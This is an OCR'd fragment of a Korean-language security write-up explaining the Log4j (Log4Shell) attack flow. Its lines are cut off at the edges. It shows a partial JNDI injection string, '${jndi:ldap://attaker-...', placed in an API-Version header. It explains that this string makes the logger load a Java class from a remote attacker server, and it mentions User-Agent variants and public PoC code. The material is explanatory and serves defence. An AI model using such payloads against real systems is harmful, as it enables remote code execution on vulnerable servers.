
1] Log4j 취약점 공격 과정
i-Version 헤더에 ${jndi:ldap://attaker-
다. 해당 문자열은 logger.info( … + apiVersion); 코
 취약점에 의해 원격지의 공격자 서버에 존재하는 자바 클래
행하게 된다.
외에 ‘User-Agent’ 헤더를 이용한 사례도 확인되었다. 또한,
스 파일을 실행하지 않고, 실제 명령 코드를 포함한 HTTP 요
록 한 사례가 공격에 사용된 것으로 알려졌다.
행되는 과정은 깃허브(Github)에 공개된 POC 코드를 기